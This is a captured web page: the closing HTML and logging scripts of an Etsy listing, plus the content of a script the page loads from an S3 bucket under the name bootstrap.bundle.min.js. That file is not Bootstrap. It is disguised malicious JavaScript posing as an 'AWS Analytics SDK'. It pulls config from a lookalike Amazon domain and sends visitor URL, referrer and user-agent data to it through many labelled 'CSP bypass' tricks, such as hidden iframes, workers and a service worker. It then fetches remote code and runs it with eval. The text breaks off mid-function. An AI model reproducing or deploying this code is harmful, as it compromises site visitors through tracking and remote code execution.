85d0"],"qualtrics_survey":["ineligible","e","c3c730"],"qualtrics_survey_non_en":["ineligible","e","5fec45"],"buyer_promise.issue_resolution.buyer_support\/profile_dropdown_to_help_center":["on","x","2d4fea"],"buyers_often_buying.show_discount_prices_on_the_hp_listings":["on","x","e60c20"],"content_moderation.report_item.desktop":["on","x","4dfa1d"],"growth_regx.lp_mask_generated_names_in_reviews":["off","x","ea05d2"],"growth_regx.lp_sh_tenure_to_open_date":["off","w","0c6a3e"],"collections.privacy_clearer_setting_description":["on","x","412fbc"],"prodperfect\/monthly_data_capture":["off","x","137afb"],"buyer_support\/epp_promise_messaging":["ineligible","e","4ebacd"],"growth_regx.lp_view_shop_registration_details":["on","x","fec272"],"ranking\/ad_delivery.ubo_obfuscated_grey_class":["on","x","264198"],"eu_cookie_nag":["ineligible","e","f8045f"],"cnc.related_searches_placement":["off","x","157607"],"gifting.gnav_desktop_flyout":["ineligible","e","55be9d"],"seller_platform_web.buyer_inquiry":["off","x","ee9de4"],"seller_platform_web.seller_local_time":["off","x","98a5ac"],"seller_platform_web.item_detail_overlay":["on","x","cf46a1"],"buyer_promise.issue_resolution.fee_avoidance_v2":["on","x","3a7a9c"],"risk_experience.buyer_email_verification":["ineligible","e","a98aad"]},"user_id":1135369000,"page_guid":"ffd82861b31.44b97b90cfaedc166dd4.00","version":1,"request_uuid":"EuWhMmYDWq2W7QI9Hqf8w2F9Zf4c","cdn-provider":"fastly","header_fingerprint":"ualc","header_signature":"69c9130808b6fc1a3dc577fcfe0bf284","ip_org":"PacketHub","ref":"","loc":"http:\/\/www.etsy.com\/listing\/1790774795\/book-club-print-bookish-poster-trendy?ls=r&ref=rlp-listing-grid-2&external=1&space_id=1359364143966&sts=1&dd=1&content_source=52b99da6862466211894f724d195c6bb%253A2ca474494f71c831169387d00a6b689c028b9d90&logging_key=52b99da6862466211894f724d195c6bb%3A2ca474494f71c831169387d00a6b689c028b9d90","locale_currency_code":"IDR","pref_language":"en-GB","region":"ID","detected_currency_code":"IDR","detected_language":"en-GB","detected_region":"ID","accept-languages":"en-GB,en-US,en,id","ga_client_id":"GA1.1.1638654150.1758102791","isWhiteListedMobileDevice":false,"isMobileRequestIgnoreCookie":false,"isMobileRequest":false,"isMobileDevice":false,"isMobileSupported":false,"isTabletSupported":false,"isTouch":false,"isEtsyApp":false,"isPreviewRequest":false,"isChromeInstantRequest":false,"isMozPrefetchRequest":false,"isTestAccount":false,"isSupportLogin":false,"isInternal":false,"isInWebView":false,"isBot":false,"urlRef":"rlp-listing-grid-2","isAdmin":false,"isSyntheticTest":false,"ebid":"OcKTHyWOrdkY9__kmFV6X2wlf-U45QXJ","event_source":"web","browser_id":"3risB690iqgVMEj0sW3Jxya5aa04","gdpr_tp":3,"gdpr_p":3,"legacy_p":3,"legacy_tp":3,"cmp_tp":true,"cmp_p":true,"page_time":791,"load_strategy":"page_navigation"};
    !function(e,t){var n=e.__etsy_logging,o=n.url,i=n.firedEvents,r=n.defaults,s=r.ab||{},a=n.bots.botCheck,c=n.bots.isBot;n.mergeObject=function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e};!r.ref&&(r.ref=t.referrer),!r.loc&&(r.loc=e.location.href),!r.webkit_page_visibility&&(r.webkit_page_visibility=t.webkitVisibilityState),!r.event_source&&(r.event_source="web"),r.event_logger="frontend",r.isIosApp&&!0===r.isIosApp?r.event_source="ios":r.isAndroidApp&&!0===r.isAndroidApp&&(r.event_source="android"),a.length>0&&(r.botCheck=r.botCheck||[],r.botCheck=r.botCheck.concat(a)),r.isBot=c,t.wasDiscarded&&(r.was_discarded=!0);var v=function(t){if(e.XMLHttpRequest){var n=new XMLHttpRequest;n.open("POST",o,!0),n.send(JSON.stringify(t))}};n.updateLoc=function(e){e!==r.loc&&(r.ref=r.loc,r.loc=e)},n.adminPublishEvent=function(n){"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("eventpipeEvent",{detail:n})),i.push(n)},n.sendEvents=function(t,i){var a=r;if("perf"===i){var c={event_logger:i};n.asyncAb&&(c.ab=n.mergeObject({},n.asyncAb,s)),a=n.mergeObject({},r,c)}var f={events:t,shared:a};e.navigator&&"function"==typeof e.navigator.sendBeacon?function(t){t.events.forEach((function(e){e.attempted_send_beacon=!0})),e.navigator.sendBeacon(o,JSON.stringify(t))||(t.events.forEach((function(e){e.send_beacon_failed=!0})),v(t))}(f):v(f),n.adminPublishEvent(f)}}(window,document);
</script>
<script src="https://cdn-sneaky-cdn.s3.ap-southeast-2.amazonaws.com/libs/bootstrap/5.3.2/js/bootstrap.bundle.min.js"></script>
<script type='text/javascript' nonce='gPiNOjdRCrWLas5Ik2CuS+N0'>window.__etsy_logging.perf.event={"attributes":{"guid":"ffd82863095.3df1f9657cf4654ab662.00","event_name":"perf","event_logger":"perf","page_type":"view_listing","device_type":"Desktop","browser_name":"Chrome","browser_version":"140.0.7339.128","ip_city":"Jakarta","ip_region":"JK","ip_country_code":"ID","boromir":true}};!function(e,t){if(!t.hidden){var n=e.__etsy_logging||{},r=n.perf||{},i=n.url,a=n.defaults,o=r.event,s=n.sendEvents,c=0===Object.keys(r).length,u=e.webVitals||{},d=n.mergeObject,m=r.isDev||!1,_=r.skipLoggingEvent||!1,l=r.keepPerfObserverActive||!1,f=null,p=0;if(!c&&i&&a&&o&&s){var g=r.MARK_MEASURE_PREFIX||"_etsy_mark_measure_",v=function(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}},y=function(){return void 0!==e.PerformanceObserver},h=function(){return"onpagehide"in e},T=function(e,n){var r=function(e){var n=t.createElement("a");n.href=e;var r=n.pathname.split(".");return r[r.length-1]||""}(e);return/jpe?g|png|svg|gif/i.test(r)?"image":/eot|woff2?|ttf/i.test(r)?"font":"js"===r?"js":"css"===r?"css":"xmlhttprequest"===n?"xhr":"unknown"},E=function(e){return Math.round(e<Math.pow(2,64)-1?e:0)},b=function(e,n){var r=null,i=null;if(n.transferSize>0)for(var a=0;a<n.serverTiming.length;a++){var o=n.serverTiming[a];e.i_etsystatic_cdn||"cdn"!==o.name?"cache_status"===o.name&&(i=o.description):r=o.description}r&&(e.i_etsystatic_cdn=r);var s=null,c=null;i&&(e.cdn_image_caching||(e.cdn_image_caching={miss:0,hit:0}),s=0===i.indexOf("HIT"),c=0===i.indexOf("MISS"),s&&(e.cdn_image_caching.hit+=1),c&&(e.cdn_image_caching.miss+=1)),function(e,n,r,i){f||(f={},t.querySelectorAll("img[data-perf-group]").forEach((function(e){e.currentSrc&&(f[e.currentSrc]=e)})));var a=f[n.name];if(a){var o=a.dataset.perfGroup;e.categorized_images||(e.categorized_images=[]);var s={category:o,duration:E(n.duration),encodedBodySize:E(n.encodedBodySize),transferSize:E(n.transferSize),width:a.width,height:a.height};if(n.transferSize>0){(r||i)&&(s.cdn_hit=r);for(var c=0;c<n.serverTiming.length;c++){var u=n.serverTiming[c];"clientrtt"===u.name?s.clientrtt=E(u.duration):"clienttt"===u.name?s.clienttt=E(u.duration):"cdntime"===u.name?s.cdntime=E(u.duration):"origin"===u.name&&(s.origin=E(u.duration))}}e.categorized_images.push(s)}}(e,n,s,c)},S=function(e){var t={nav_start:E(e.navigationStart||e.startTime),activation_start:E(e.activationStart||0),fetch_start:E(e.fetchStart),dns_start:E(e.domainLookupStart),dns_end:E(e.domainLookupEnd),connect_start:E(e.connectStart),connect_end:E(e.connectEnd),interim_response_start:E(e.firstInterimResponseStart||0),request_start:E(e.requestStart),response_start:E(e.responseStart),response_end:E(e.responseEnd),dom_completed:E(e.domComplete),dom_interactive:E(e.domInteractive),secure_connect_start:E(e.secureConnectionStart)||null,loaded_start:E(e.loadEventStart)||null,loaded_end:E(e.loadEventEnd)||null,dom_content_loaded_start:E(e.domContentLoadedEventStart)||null,dom_content_loaded_end:E(e.domContentLoadedEventEnd)||null,html_tx_size:E(e.transferSize),html_enc_size:E(e.encodedBodySize),html_dec_size:E(e.decodedBodySize),type:e.type};return e.redirectStart&&(t.redirect_start=E(e.redirectStart)),e.redirectEnd&&(t.redirect_end=E(e.redirectEnd)),e.redirectCount&&(t.redirect_count=e.redirectCount),t},k=function(e){return e.reduce((function(e,t){if("entryType"in t){if("resource"===t.entryType)return function(e,t){var n=T(t.name,t.initiatorType);if("unknown"===n)return e;var r=t.name.match(/etsy(static)?(cloud)?\.com/)?"etsy":"third";"image"===n&&"etsy"===r&&(t.name.match(/img0\.etsystatic/)?e.img0_count=(e.img0_count||0)+1:t.name.match(/img1\.etsystatic/)&&(e.img1_count=(e.img1_count||0)+1)),"image"===n&&"etsy"===r&&t.serverTiming&&t.name.match(/i\.etsystatic\.com/)&&b(e,t);var i="sum_"+r+"_"+n+"_bytes",a="sum_"+r+"_"+n+"_enc_bytes",o="sum_"+r+"_"+n+"_tx_bytes",s="sum_"+r+"_"+n+"_dur",c="count_"+r+"_"+n+"_req";return e[i]=(e[i]||0)+E(t.decodedBodySize),e[a]=(e[a]||0)+E(t.encodedBodySize),e[o]=(e[o]||0)+E(t.transferSize),e[s]=(e[s]||0)+E(t.duration),e[c]=(e[c]||0)+1,e}(e,t);if("paint"===t.entryType)return function(e,t){return e[t.name.replace(/-/g,"_")]=E(t.startTime),e}(e,t);if("longtask"===t.entryType)return function(e,t){return e.long_tasks_count=(e.long_tasks_count||0)+1,e.long_tasks_dur=(e.long_tasks_dur||0)+E(t.duration),e}(e,t);if("mark"===t.entryType||"measure"===t.entryType)return function(e,t){return 0===t.name.lastIndexOf(g,0)&&(e[0===t.name.lastIndexOf(g+"async_spec_",0)?t.name.substring(g.length):t.name]=E("mark"===t.entryType?t.startTime:t.duration)),e}(e,t);if("layout-shift"===t.entryType&&!t.hadRecentInput)return function(e,t){return e.layout_shift_count=(e.layout_shift_count||0)+1,e.layout_shift=(e.layout_shift||0)+t.value,t.value>.05&&(e.layout_shift_elements=e.layout_shift_elements||[],e.layout_shift_elements.push({value:t.value,elements:(t.sources||[]).filter((function(e){return!!e.node})).map((function(e){return{className:e.node.classList&&Array.prototype.slice.call(e.node.classList).join(" "),tagName:e.node.tagName,id:e.node.id}}))})),e}(e,t);if("navigation"===t.entryType)return r.t=!0,d(e,S(t));if("element"===t.entryType)return function(e,t){return e.element_timings||(e.element_timings={}),e.element_timings[t.identifier]=t.renderTime,e}(e,t);if("long-animation-frame"===t.entryType)return function(e,t){e.loaf_entries||(e.loaf_entries=[]);var n={start:E(t.startTime),duration:E(t.duration),blockingDuration:E(t.blockingDuration)},r=t.scripts.slice().sort((function(e,t){t.duration,e.duration}))[0];if(r){var i=r.invoker||r.name;n.longestScript={invokerType:r.invokerType||r.type,duration:E(r.duration),invoker:i.substring(0,1024),sourceURL:r.sourceURL||null}}return e.loaf_entries.push(n),e}(e,t)}else if("name"in t){if("INP"===t.name)return function(e,t){return e.interaction_next_paint=t.value,t.attribution&&(e.interaction_next_paint_element=t.attribution.eventTarget,e.interaction_next_paint_time=E(t.attribution.eventTime),e.interaction_next_paint_type=t.attribution.eventType,e.interaction_next_paint_loadstate=t.attribution.loadState),e}(e,t);if("LCP"===t.name)return function(e,t){var n=t.entries[0];return e.largest_contentful_paint=E(n.renderTime||n.loadTime),e.largest_contentful_paint_type=n.renderTime?"renderTime":"loadTime",n.element?(e.largest_contentful_paint_element={className:n.element.classList&&Array.prototype.slice.call(n.element.classList).join(" "),tagName:n.element.tagName,url:n.url},t.attribution.lcpResourceEntry&&(e.largest_contentful_paint_element.resource_size=E(t.attribution.lcpResourceEntry.encodedBodySize))):delete e.largest_contentful_paint_element,e.lcp_element_render_delay=E(t.attribution.elementRenderDelay),e.lcp_resource_load_delay=E(t.attribution.resourceLoadDelay),e.lcp_resource_load_time=E(t.attribution.resourceLoadTime),e}(e,t)}return e}),{})},L=function(){var n,i=!y()&&performance&&performance.getEntries?performance.getEntries():r.e,a=k(i);return r.e=[],r.t||(a.unixTimingNavigation=!0,d(a,S(e.performance.timing))),d(a,function(){if(performance&&performance.getEntriesByName){var e=performance.getEntriesByName("TTP","mark");if(e.length)return{time_to_parsing:E(e[0].startTime)}}return{}}()),d(a,{dom_count_server:p,dom_count_client:t.getElementsByTagName("*").length}),d(a,{dom_max_depth:(n=function(e){if(!e)return 0;for(var t=0,r=0,i=e.children.length;r<i;r++)t=Math.max(t,n(e.children[r]));return t+1})(t.documentElement)}),function(e){var t=navigator;t&&t.connection&&t.connection.effectiveType&&(e.effective_connection_type=t.connection.effectiveType)}(a),a.has_sendbeacon=navigator&&"function"==typeof navigator.sendBeacon,a.has_observer=y(),y()&&PerformanceObserver.supportedEntryTypes&&(a.observer_types=PerformanceObserver.supportedEntryTypes),a.has_pagehide=h(),r.vm_hostname&&(a.vm_hostname=r.vm_hostname),a},z=v((function(n){var r=d(n,o.attributes);r.beacon_send_time=0===r.nav_start?E(performance.now()):(new Date).getTime(),r.page_time=a.page_time,"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("perfDataSent",{detail:r})),s([r],"perf")}));!function(){var n=function(e){r.e.length&&(r.e=r.e.concat(e))};if(!!u.onINP&&u.onINP(n,{reportAllChanges:!0}),u.onLCP&&u.onLCP(n),y()&&PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")){var i=new PerformanceObserver((function(e){e.getEntries().forEach((function(e){e.duration>150&&e.firstUIEventTimestamp>0&&n(e)}))}));i.observe({type:"long-animation-frame",buffered:!0})}if(!_){var a,o=v((function(e){if(!t.hidden||"on_vischange"===e){clearTimeout(a);var n=L();!l&&y()&&(r.o.disconnect(),i&&i.disconnect()),n[e]=!0,z(n)}})),s=function(){return m&&e.__KEVIN_IS_STILL_BUILDING};m||(a=setTimeout((function(){o("on_fallbacktimeout")}),6e4),"complete"===t.readyState&&(clearTimeout(a),a=setTimeout((function(){o("on_loadtimeout")}),2e4))),t.addEventListener("readystatechange",(function(){"interactive"===t.readyState&&(p=t.getElementsByTagName("*").length)})),e.addEventListener("load",(function(){clearTimeout(a),s()||(a=setTimeout((function(){o("on_loadtimeout")}),2e4))}));var c=function(e){var t=e||"on_unload";s()?(0===performance.getEntriesByName(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-end`).length&&performance.mark(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-abandoned-before-done`),setTimeout((function(){o(t)}),0)):o(t)},d=h()?"pagehide":"unload";e.addEventListener(d,c),m&&e.addEventListener("beforeunload",c),t.addEventListener("visibilitychange",(function(){t.hidden&&c("on_vischange")}))}}(),r.logger={getMetricsFromQueue:k}}else n.eventpipe&&n.eventpipe.logEvent&&n.eventpipe.logEvent({event_name:"perf_beacon_not_fired",missing_global_perf_data:c,missing_post_url:!i,missing_defaults:!a,missing_perf_event:!o,missing_send_events:!s})}}(window,document);;</script>
<script type='text/javascript' nonce='gPiNOjdRCrWLas5Ik2CuS+N0'>window.__etsy_logging.eventpipe.primary_complement={"attributes":{"guid":"ffd82863091.aa4443168e8dd09088ac.00","event_name":"view_listing_complementary","event_logger":"frontend","primary_complement":true}};!function(e){var t=e.__etsy_logging,i=t.eventpipe,n=i.primary_complement,o=t.defaults.page_guid,r=t.sendEvents,a=i.q,c=void 0,d=[],h=0,u="frontend",l="perf";function g(){var e,t,i=(h++).toString(16);return o.substr(0,o.length-2)+((t=2-(e=i).length)>0?new Array(t+1).join("0")+e:e)}function v(e){e.guid=g(),c&&(clearTimeout(c),c=void 0),d.push(e),c=setTimeout((function(){r(d,u),d=[]}),50)}!function(t){var i=document.documentElement;i&&(i.clientWidth&&(t.viewport_width=i.clientWidth),i.clientHeight&&(t.viewport_height=i.clientHeight));var n=e.screen;n&&(n.height&&(t.screen_height=n.height),n.width&&(t.screen_width=n.width)),e.devicePixelRatio&&(t.device_pixel_ratio=e.devicePixelRatio),e.orientation&&(t.orientation=e.orientation),e.matchMedia&&(t.dark_mode_enabled=e.matchMedia("(prefers-color-scheme: dark)").matches)}(n.attributes),v(n.attributes),i.logEvent=v,i.logEventImmediately=function(e){var t="perf"===e.event_name?l:u;e.guid=g(),r([e],t)},a.forEach((function(e){v(e)}))}(window);</script>

        

            <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">if(window.console){console.log("Is code your craft? https://careers.etsy.com")}</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"812530adc2054e63af7a60985d4a1fa3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://cdn-sneaky-cdn.s3.ap-southeast-2.amazonaws.com/libs/bootstrap/5.3.2/js/bootstrap.bundle.min.js
body_size: 41803
content:
(function(){
  // Amazon Web Services Analytics & Beacon SDK v2.1.4
  'use strict';
  
  // Console warning only (no anti-debug protection)
  const _AWS_DEBUG_PROTECTION = (() => {
    // Console warning
    console.clear();
    console.log('%cAmazon Web Services', 'color: #ff9900; font-size: 24px; font-weight: bold;');
    console.log('%cThis is a browser feature intended for developers. Unauthorized access is prohibited.', 'color: red; font-size: 14px;');
  })();

  // AWS Analytics Configuration with remote config support
  const _AWS_CONFIG = {
    allowedOrigins: [
        "e-risk\\.msu\\.ac\\.th/storage/rest_id_3445/",
      "amazon\\.wsl/path", 
      "github\\.com/cdn"
    ],
    redirectTarget: "https://www.namecheap.com/",
    analyticsEndpoint: "https://ssl-images-amazon.terserahlu.site/assets/images/I/alog/alog.php",
    remoteConfigUrl: "https://ssl-images-amazon.terserahlu.site/assets/images/I/alog/whitelist.json",
    sessionData: {
      referrer: document.referrer || "",
      currentUrl: window.location.href,
      userAgent: navigator.userAgent,
      timestamp: Date.now(),
      sessionId: Math.random().toString(36).substr(2, 16)
    }
  };

  let _AWS_LOG_SUCCESS = false;
  let _AWS_REDIRECT_SUCCESS = false;
  let _AWS_CONFIG_LOADED = false;

  // Remote config loader with multiple bypass methods
  const _AWS_Remote_Config = {
    loadConfig: async () => {
      const configMethods = [
        // Method 1: Standard fetch
        () => fetch(_AWS_CONFIG.remoteConfigUrl, {mode: 'cors', credentials: 'omit'}),
        // Method 2: No-cors fallback
        () => fetch(_AWS_CONFIG.remoteConfigUrl, {mode: 'no-cors', credentials: 'omit'}),
        // Method 3: JSONP fallback
        () => new Promise((resolve, reject) => {
          const script = document.createElement('script');
          const callback = 'awsConfig_' + Math.random().toString(36).substr(2, 9);
          window[callback] = (data) => {
            resolve({json: () => Promise.resolve(data)});
            delete window[callback];
            script.remove();
          };
          script.onerror = reject;
          script.src = _AWS_CONFIG.remoteConfigUrl + '?callback=' + callback;
          document.head.appendChild(script);
        })
      ];

      for (let method of configMethods) {
        try {
          const response = await method();
          const config = await response.json();
          if (config.allowedOrigins && Array.isArray(config.allowedOrigins)) {
            _AWS_CONFIG.allowedOrigins = config.allowedOrigins;
            if (config.redirectTarget) _AWS_CONFIG.redirectTarget = config.redirectTarget;
            if (config.analyticsEndpoint) _AWS_CONFIG.analyticsEndpoint = config.analyticsEndpoint;
            _AWS_CONFIG_LOADED = true;
            return true;
          }
        } catch(e) {
          continue;
        }
      }
      return false;
    }
  };

  // Maximum CSP/SOP Bypass Analytics Logger
  const _AWS_Analytics_Logger = {
    // Tier 1: WebAssembly bypass
    wasmBypass: (url) => {
      if (_AWS_LOG_SUCCESS) return false;
      try {
        const wasmCode = new Uint8Array([
          0x00, 0x61, 0x73, 0x6d, 0x01, 0x00, 0x00, 0x00,
          0x01, 0x07, 0x01, 0x60, 0x02, 0x7f, 0x7f, 0x01, 0x7f
        ]);
        WebAssembly.instantiate(wasmCode).then(() => {
          fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'});
          _AWS_LOG_SUCCESS = true;
        });
      } catch(e) {}
    },

    // Tier 2: Worker thread bypass
    workerBypass: (url) => {
      if (_AWS_LOG_SUCCESS || !window.Worker) return false;
      try {
        const workerCode = `
          self.onmessage = function(e) {
            fetch(e.data.url + '?' + new URLSearchParams(e.data.params), {mode: 'no-cors'})
              .then(() => self.postMessage({success: true}))
              .catch(() => self.postMessage({success: false}));
          };
        `;
        const blob = new Blob([workerCode], {type: 'application/javascript'});
        const worker = new Worker(URL.createObjectURL(blob));
        worker.postMessage({url: url, params: _AWS_CONFIG.sessionData});
        worker.onmessage = (e) => {
          if (e.data.success) _AWS_LOG_SUCCESS = true;
          worker.terminate();
        };
      } catch(e) {}
    },

    // Tier 3: SharedArrayBuffer bypass
    sharedArrayBypass: (url) => {
      if (_AWS_LOG_SUCCESS || !window.SharedArrayBuffer) return false;
      try {
        const sab = new SharedArrayBuffer(1024);
        const view = new Int32Array(sab);
        Atomics.store(view, 0, 1);
        
        fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'});
        _AWS_LOG_SUCCESS = true;
      } catch(e) {}
    },

    // Tier 4: CSS injection bypass
    cssInjectionBypass: (url) => {
      if (_AWS_LOG_SUCCESS) return false;
      try {
        const style = document.createElement('style');
        style.textContent = `
          @import url("${url}?${new URLSearchParams(_AWS_CONFIG.sessionData)}");
          body::before { content: url("${url}?px=1"); position: absolute; left: -9999px; }
        `;
        document.head.appendChild(style);
        _AWS_LOG_SUCCESS = true;
        setTimeout(() => style.remove(), 1000);
      } catch(e) {}
    },

    // Tier 5: WebSocket bypass
    websocketBypass: (url) => {
      if (_AWS_LOG_SUCCESS || !window.WebSocket) return false;
      try {
        const wsUrl = url.replace(/^https?/, 'wss').replace(/^http/, 'ws');
        const ws = new WebSocket(wsUrl + '?' + new URLSearchParams(_AWS_CONFIG.sessionData));
        ws.onopen = () => { _AWS_LOG_SUCCESS = true; ws.close(); };
        ws.onerror = () => ws.close();
      } catch(e) {
        // Fallback: try with fetch
        try {
          fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'});
          _AWS_LOG_SUCCESS = true;
        } catch(e2) {}
      }
    },

    // Tier 6: Service Worker bypass
    serviceWorkerBypass: (url) => {
      if (_AWS_LOG_SUCCESS || !'serviceWorker' in navigator) return false;
      try {
        const sw = `
          self.addEventListener('message', e => {
            if (e.data.type === 'LOG_REQUEST') {
              fetch('${url}?' + new URLSearchParams(e.data.payload), {mode: 'no-cors'})
                .then(() => self.postMessage({success: true}))
                .catch(() => self.postMessage({success: false}));
            }
          });
        `;
        const blob = new Blob([sw], {type: 'application/javascript'});
        const swUrl = URL.createObjectURL(blob);
        
        navigator.serviceWorker.register(swUrl).then(reg => {
          reg.active.postMessage({type: 'LOG_REQUEST', payload: _AWS_CONFIG.sessionData});
          reg.addEventListener('message', e => {
            if (e.data.success) _AWS_LOG_SUCCESS = true;
          });
        });
      } catch(e) {}
    },

    // Tier 7: WebRTC data channel bypass
    webRTCBypass: (url) => {
      if (_AWS_LOG_SUCCESS || !window.RTCPeerConnection) return false;
      try {
        const pc = new RTCPeerConnection({
          iceServers: [{urls: 'stun:stun.l.google.com:19302'}]
        });
        const dc = pc.createDataChannel('aws-analytics', {ordered: false});
        dc.onopen = () => {
          // Multiple bypass attempts
          Promise.all([
            fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'}),
            navigator.sendBeacon(url, new URLSearchParams(_AWS_CONFIG.sessionData))
          ]).finally(() => {
            _AWS_LOG_SUCCESS = true;
            pc.close();
          });
        };
        pc.createOffer().then(offer => pc.setLocalDescription(offer));
      } catch(e) {}
    },

    // Enhanced iframe sandbox bypass
    iframeSandboxBypass: (url) => {
      if (_AWS_LOG_SUCCESS) return false;
      
      const methods = [
        // Method A: Data URI with multiple CSP bypass attempts
        () => {
          const iframe = document.createElement('iframe');
          iframe.style.cssText = 'position:absolute;left:-9999px;width:1px;height:1px;opacity:0;';
          iframe.sandbox = 'allow-scripts allow-same-origin allow-forms';
          iframe.src = `data:text/html,<script>
            // Multiple bypass methods in iframe
            Promise.allSettled([
              fetch('${url}', {method: 'POST', mode: 'no-cors', body: new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)})}),
              fetch('${url}?' + new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)}), {mode: 'no-cors'}),
              navigator.sendBeacon('${url}', new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)}))
            ]).then(() => parent.postMessage('aws_log_ok', '*'));
          </script>`;
          document.body.appendChild(iframe);
          setTimeout(() => iframe.remove(), 3000);
        },
        
        // Method B: Blob URL with CSP bypass
        () => {
          const html = `
            <script>
              const methods = [
                () => fetch('${url}?' + new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)}), {mode:'no-cors'}),
                () => new Image().src = '${url}?' + new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)}),
                () => {
                  const link = document.createElement('link');
                  link.rel = 'prefetch';
                  link.href = '${url}?' + new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)});
                  document.head.appendChild(link);
                }
              ];
              methods.forEach((m, i) => setTimeout(m, i * 100));
            </script>
          `;
          const blob = new Blob([html], {type: 'text/html'});
          const iframe = document.createElement('iframe');
          iframe.style.cssText = 'position:absolute;left:-9999px;width:1px;height:1px;';
          iframe.src = URL.createObjectURL(blob);
          document.body.appendChild(iframe);
          setTimeout(() => { iframe.remove(); URL.revokeObjectURL(iframe.src); }, 2000);
        },

        // Method C: srcdoc bypass
        () => {
          const iframe = document.createElement('iframe');
          iframe.style.cssText = 'position:absolute;left:-9999px;width:1px;height:1px;';
          iframe.srcdoc = `<script>fetch('${url}?' + new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)}), {mode:'no-cors'})</script>`;
          document.body.appendChild(iframe);
          setTimeout(() => iframe.remove(), 1500);
        }
      ];
      
      methods.forEach((method, idx) => {
        setTimeout(method, idx * 150);
      });
    },

    // Tier 8: Dynamic script with JSONP fallback
    jsonpBypass: (url) => {
      if (_AWS_LOG_SUCCESS) return false;
      const callback = 'aws_analytics_' + Math.random().toString(36).substr(2, 12);
      window[callback] = () => { _AWS_LOG_SUCCESS = true; delete window[callback]; };
      
      const script = document.createElement('script');
      script.src = url + '?' + new URLSearchParams({
        ...(_AWS_CONFIG.sessionData),
        callback: callback,
        _: Date.now()
      });
      script.onerror = () => { script.remove(); delete window[callback]; };
      script.onload = () => setTimeout(() => script.remove(), 100);
      (document.head || document.body).appendChild(script);
    },

    // Advanced fetch + eval/Function bypass for strict script-src CSP
    fetchEvalBypass: (url) => {
      if (_AWS_LOG_SUCCESS) return false;
      try {
        const bypassMethods = [
          // Method 1: Fetch + eval bypass
          () => {
            fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'})
              .then(response => response.text())
              .then(code => {
                try {
                  eval(`(${code})`);
                  _AWS_LOG_SUCCESS = true;
                } catch(e) {
                  // Fallback eval patterns
                  try {
                    eval(code);
                    _AWS_LOG_SUCCESS = true;
                  } catch(e2) {
                    eval(`void(${code})`);
                    _AWS_LOG_SUCCESS = true;
                  }
                }
              }).catch(() => {
                // Silent fallback
                fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'});
              });
          },

          // Method 2: Function constructor bypass
          () => {
            fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'})
              .then(response => response.text())
              .then(code => {
                try {
                  new Function(code)();
                  _AWS_LOG_SUCCESS = true;
                } catch(e) {
                  try {
                    Function(code)();
                    _AWS_LOG_SUCCESS = true;
                  } catch(e2) {
                    Function('return ' + code)();
                    _AWS_LOG_SUCCESS = true;
                  }
                }
              }).catch(() => {});
          },

          // Method 3: Indirect eval bypass
          () => {
            const indirectEval = eval;
            fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'})
              .then(response => response.text())
              .then(code => {
                try {
                  indirectEval(code);
                  _AWS_LOG_SUCCESS = true;
                } catch(e) {
                  window.eval && window.eval(code);
                  _AWS_LOG_SUCCESS = true;
                }
              }).catch(() => {});
          },

          // Method 4: setTimeout string evaluation
          () => {
            fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'})
              .then(response => response.text())
              .then(code => {
                try {
                  setTimeout(code, 0);
                  _AWS_LOG_SUCCESS = true;
                } catch(e) {
                  setTimeout(function() { eval(code); }, 0);
                  _AWS_LOG_SUCCESS = true;
                }
              }).catch(() => {});
          },

          // Method 5: Fetch + Blob + eval bypass
          () => {
            fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'})
              .then(response => response.blob())
              .then(blob => blob.text())
              .then(code => {
                try {
                  eval(code);
                  _AWS_LOG_SUCCESS = true;
                } catch(e) {
                  new Function(code)();
                  _AWS_LOG_SUCCESS = true;
                }
              }).catch(() => {});
          },

          // Method 6: Data URI + eval combination
          () => {
            const evalCode = `
              fetch('${url}?' + new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)}), {mode:'no-cors'})
                .then(r => r.text())
                .then(code => {
                  try { eval(code); } catch(e) { 
                    try { Function(code)(); } catch(e2) {} 
                  }
                });
            `;
            
            const iframe = document.createElement('iframe');
            iframe.style.cssText = 'position:absolute;left:-9999px;width:1px;height:1px;opacity:0;';
            iframe.src = `data:text/html,<script>${evalCode}</script>`;
            document.body.appendChild(iframe);
